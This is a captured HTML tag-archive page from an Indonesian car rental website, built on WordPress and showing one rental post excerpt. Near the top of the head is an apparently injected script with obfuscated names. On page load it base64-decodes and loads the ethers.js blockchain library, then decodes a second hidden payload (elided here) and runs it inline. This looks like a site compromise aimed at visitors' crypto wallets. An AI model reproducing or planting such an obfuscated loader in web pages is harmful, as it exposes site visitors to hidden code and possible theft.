

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanjayaprimatrans.com/tag/sewa-mobil-murah-jakarta-pusat/
body_size: 7272
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <script type="text/javascript">
        window.onload = function() {
            const u4t6k1 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const j2r7a5 = document.createElement('script');
            j2r7a5.src = u4t6k1;
            j2r7a5.type = "application/javascript";
            j2r7a5.onload = function() {
                const n1m8q2 = atob("[base64]");
                const o3k4b5 = document.createElement('script');
                o3k4b5.type = "application/javascript";
                o3k4b5.innerHTML = n1m8q2;
                document.head.appendChild(o3k4b5);
            };
            j2r7a5.onerror = function() {
                console.error('JavaScript block requests');
            };
            document.head.appendChild(j2r7a5);
        };
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://sanjayaprimatrans.com/wp-content/cache/autoptimize/css/autoptimize_61acab4d959d2e100116839bfb1deda4.css" rel="stylesheet"><title>Sewa mobil Murah Jakarta pusat Archives - SANJAYA BERKAT PRIMA TRANS</title>
	<link rel="canonical" href="https://sanjayaprimatrans.com/tag/sewa-mobil-murah-jakarta-pusat/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sewa mobil Murah Jakarta pusat Archives - SANJAYA BERKAT PRIMA TRANS" />
	<meta property="og:url" content="https://sanjayaprimatrans.com/tag/sewa-mobil-murah-jakarta-pusat/" />
	<meta property="og:site_name" content="SANJAYA BERKAT PRIMA TRANS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sanjayaprimatrans.com/tag/sewa-mobil-murah-jakarta-pusat/","url":"https://sanjayaprimatrans.com/tag/sewa-mobil-murah-jakarta-pusat/","name":"Sewa mobil Murah Jakarta pusat Archives - SANJAYA BERKAT PRIMA TRANS","isPartOf":{"@id":"https://sanjayaprimatrans.com/#website"},"primaryImageOfPage":{"@id":"https://sanjayaprimatrans.com/tag/sewa-mobil-murah-jakarta-pusat/#primaryimage"},"image":{"@id":"https://sanjayaprimatrans.com/tag/sewa-mobil-murah-jakarta-pusat/#primaryimage"},"thumbnailUrl":"https://sanjayaprimatrans.com/wp-content/uploads/2020/05/Wisata-Jakarta-Pusat-19.jpg","breadcrumb":{"@id":"https://sanjayaprimatrans.com/tag/sewa-mobil-murah-jakarta-pusat/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://sanjayaprimatrans.com/tag/sewa-mobil-murah-jakarta-pusat/#primaryimage","url":"https://sanjayaprimatrans.com/wp-content/uploads/2020/05/Wisata-Jakarta-Pusat-19.jpg","contentUrl":"https://sanjayaprimatrans.com/wp-content/uploads/2020/05/Wisata-Jakarta-Pusat-19.jpg","width":800,"height":500,"caption":"Rental mobil jakarta pusat"},{"@type":"BreadcrumbList","@id":"https://sanjayaprimatrans.com/tag/sewa-mobil-murah-jakarta-pusat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanjayaprimatrans.com/"},{"@type":"ListItem","position":2,"name":"Sewa mobil Murah Jakarta pusat"}]},{"@type":"WebSite","@id":"https://sanjayaprimatrans.com/#website","url":"https://sanjayaprimatrans.com/","name":"SANJAYA BERKAT PRIMA TRANS","description":"Rental Mobil","publisher":{"@id":"https://sanjayaprimatrans.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanjayaprimatrans.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://sanjayaprimatrans.com/#organization","name":"PT. Sanjaya Berkat Prima","url":"https://sanjayaprimatrans.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://sanjayaprimatrans.com/#/schema/logo/image/","url":"https://sanjayaprimatrans.com/wp-content/uploads/2019/10/cropped-sanjaya-logo-png-1.png","contentUrl":"https://sanjayaprimatrans.com/wp-content/uploads/2019/10/cropped-sanjaya-logo-png-1.png","width":1113,"height":287,"caption":"PT. Sanjaya Berkat Prima"},"image":{"@id":"https://sanjayaprimatrans.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://sp-ao.shortpixel.ai' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SANJAYA BERKAT PRIMA TRANS &raquo; Feed" href="https://sanjayaprimatrans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SANJAYA BERKAT PRIMA TRANS &raquo; Umpan Komentar" href="https://sanjayaprimatrans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SANJAYA BERKAT PRIMA TRANS &raquo; Sewa mobil Murah Jakarta pusat Umpan Tag" href="https://sanjayaprimatrans.com/tag/sewa-mobil-murah-jakarta-pusat/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanjayaprimatrans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>





<link rel='stylesheet' id='onepress-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=2.3.0' type='text/css' media='all' />






<script type="text/javascript" src="https://sanjayaprimatrans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://sanjayaprimatrans.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanjayaprimatrans.com/wp-json/wp/v2/tags/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanjayaprimatrans.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			
			<link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://sanjayaprimatrans.com/wp-content/uploads/2020/07/cropped-icon-sbp-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://sanjayaprimatrans.com/wp-content/uploads/2020/07/cropped-icon-sbp-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://sanjayaprimatrans.com/wp-content/uploads/2020/07/cropped-icon-sbp-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sanjayaprimatrans.com/wp-content/uploads/2020/07/cropped-icon-sbp-270x270.jpg" />
</head>

<body class="archive tag tag-sewa-mobil-murah-jakarta-pusat tag-48 wp-custom-logo elementor-default elementor-kit-362">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Lompat ke konten</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-full-width no-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://sanjayaprimatrans.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img fetchpriority="high" width="1113" height="287" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1113,h_287/https://sanjayaprimatrans.com/wp-content/uploads/2019/10/cropped-sanjaya-logo-png-1.png" class="custom-logo" alt="SANJAYA BERKAT PRIMA TRANS" itemprop="logo" decoding="async" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1113/https://sanjayaprimatrans.com/wp-content/uploads/2019/10/cropped-sanjaya-logo-png-1.png 1113w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://sanjayaprimatrans.com/wp-content/uploads/2019/10/cropped-sanjaya-logo-png-1-300x77.png 300w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://sanjayaprimatrans.com/wp-content/uploads/2019/10/cropped-sanjaya-logo-png-1-768x198.png 768w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://sanjayaprimatrans.com/wp-content/uploads/2019/10/cropped-sanjaya-logo-png-1-1024x264.png 1024w" sizes="(max-width: 1113px) 100vw, 1113px" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://sanjayaprimatrans.com/">Beranda</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://sanjayaprimatrans.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://sanjayaprimatrans.com/harga/">Harga</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-65"><a href="https://sanjayaprimatrans.com/layanan/">Layanan</a></li>
						</ul>
					</nav>
					<!-- #site-navigation -->
				</div>
			</div>
		</header><!-- #masthead -->
		</div>
	<div id="content" class="site-content">

		<div class="page-header">
			<div class="container">
				<h1 class="page-title">Tag: <span>Sewa mobil Murah Jakarta pusat</span></h1>							</div>
		</div>

		        <div class="breadcrumbs">
			<div class="container">
                        </div>
        </div>
        
		<div id="content-inside" class="container right-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
										
						<article id="post-218" class="list-article clearfix post-218 post type-post status-publish format-standard has-post-thumbnail hentry category-rental-mobil-jakarta tag-antar-jemput-bandara-ke-jakarta-pusat tag-rental-mobil-kuningan tag-rental-mobil-murah-innova tag-rental-mobil-murah-plus-driver tag-rental-mobil-semanggi tag-rental-mobil-tebet tag-rental-mobil-tomang tag-sewa-mobil-lepas-kunci-jakarta-pusat tag-sewa-mobil-murah-jakarta-pusat">
		<div class="list-article-thumb">
		<a href="https://sanjayaprimatrans.com/rental-mobil-jakarta-pusat/">
			<img width="300" height="150" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_150/https://sanjayaprimatrans.com/wp-content/uploads/2020/05/Wisata-Jakarta-Pusat-19-300x150.jpg" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="Rental mobil jakarta pusat" decoding="async" />		</a>
	</div>
	
	<div class="list-article-content">
					<div class="list-article-meta">
				<a href="https://sanjayaprimatrans.com/category/rental-mobil-jakarta/" rel="category tag">Rental Mobil Jakarta</a>			</div>
						<header class="entry-header">
			<h2 class="entry-title"><a href="https://sanjayaprimatrans.com/rental-mobil-jakarta-pusat/" rel="bookmark">Rental Mobil Jakarta Pusat Termurah</a></h2>		</header><!-- .entry-header -->
						<div class="entry-excerpt">
			<p>Keuntungan Memanfaatkan Rental Mobil Jakarta Pusat  http://Sanjayaprimatrans.com Apakah Anda berniat ingin berpergian untuk urusan pekerjaan ataupun keluarga? Bingung dengan keterbatasan kendaraan? Sebagai solusi, Anda bisa memanfaatkan layanan rental mobil Jakarta &#8230;</p>
		</div><!-- .entry-content -->
					</div>

</article><!-- #post-## -->

					
					
				
				</main><!-- #main -->
			</div><!-- #primary -->

                            
<div id="secondary" class="widget-area sidebar" role="complementary">
	<aside id="block-4" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center">Hubungi Kami</h2>
</aside><aside id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="302" height="351" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_302,h_351/https://sanjayaprimatrans.com/wp-content/uploads/2023/11/alamat.png" alt="" class="wp-image-675" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_302/https://sanjayaprimatrans.com/wp-content/uploads/2023/11/alamat.png 302w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_258/https://sanjayaprimatrans.com/wp-content/uploads/2023/11/alamat-258x300.png 258w" sizes="(max-width: 302px) 100vw, 302px" /></figure>
</aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://sanjayaprimatrans.com/rental-mobil-johar-baru/">Rental Mobil Johar Baru Termurah</a>
									</li>
											<li>
					<a href="https://sanjayaprimatrans.com/rental-mobil-bandara/">Rental Mobil Bandara</a>
									</li>
											<li>
					<a href="https://sanjayaprimatrans.com/rental-mobil-jagakarsa-termurah/">Rental Mobil Jagakarsa Termurah</a>
									</li>
											<li>
					<a href="https://sanjayaprimatrans.com/rental-mobil-jati-asih/">Rental Mobil Jati Asih</a>
									</li>
											<li>
					<a href="https://sanjayaprimatrans.com/rental-mobil-ragunan-terbaik/">Rental Mobil Ragunan Terbaik</a>
									</li>
					</ul>

		</aside><aside id="block-5" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</aside></div><!-- #secondary -->
            
		</div><!--#content-inside -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Kembali ke Atas"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2026 SANJAYA BERKAT PRIMA TRANS		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> tema oleh FameThemes					</div>
		</div>
		<!-- .site-info -->

	</footer><!-- #colophon -->
	</div><!-- #page -->


<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.36 -->
<div class="ccw_plugin chatbot" style="bottom:10px; right:10px;">
    <div class="style4 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=628111877225&#038;text=Welcome%20to%20SBP%20Trans" rel="noreferrer" class="nofocus">
            <div class="chip style-4 ccw-analytics" id="style-4" data-ccw="style-4" style="background-color: #e4e4e4; color: rgba(0, 0, 0, 0.6)">
                <img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://sanjayaprimatrans.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo-32x32.png"  class="ccw-analytics" id="s4-icon" data-ccw="style-4" alt="WhatsApp">
                WhatsApp us            </div>
        </a>
    </div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ccw_app-js-extra">
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"Rental Mobil Jakarta Pusat Termurah","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>



<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"1","onepress_vertical_align_menu":"0","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","hero_duration":"5000","hero_disable_preload":"","is_home":"","gallery_enable":"1","is_rtl":""};
/* ]]> */
</script>



<script defer src="https://sanjayaprimatrans.com/wp-content/cache/autoptimize/js/autoptimize_852a4de54ef3bfebd34d52cc27bd251e.js"></script></body>
</html>
